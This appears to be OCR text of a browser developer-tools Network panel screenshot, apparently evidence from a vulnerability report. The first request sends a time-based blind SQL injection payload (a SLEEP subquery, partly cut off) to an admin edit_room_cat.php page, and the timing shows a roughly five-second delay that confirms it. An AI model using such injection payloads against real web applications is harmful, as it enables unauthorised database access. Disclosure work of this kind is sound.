 ilter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
rl Method Status Size Waterfall
http://172.24.5.107/admin/edit_room_cat.php?roomname=Duplex%27%20AND%20(SELECT%201352%20FROM%20(SELECT(SLEEP... GET 200 3.5 kB
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css GET
http://172.24.5.107/admin/css/reg.css GET
http://172.24.5.107/images/home_bg.jpg GET
https://ajs.ipip.net/chrome.js?_=1656578054626 GET
chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js GET
chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg/js/js.js GET
chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg/js/dom.js GET
chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg/js/js.js GET
chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg/js/dom.js GET
Queued at 0
Started at 7.23 ms
Resource Scheduling DURATION
Queueing 7.23 ms
Connection Start DURATION
Stalled 3.41 ms
Request/Response DURATION
Request sent 0.12 ms
Waiting for server
response 5.01 s
Content Download 4.17 ms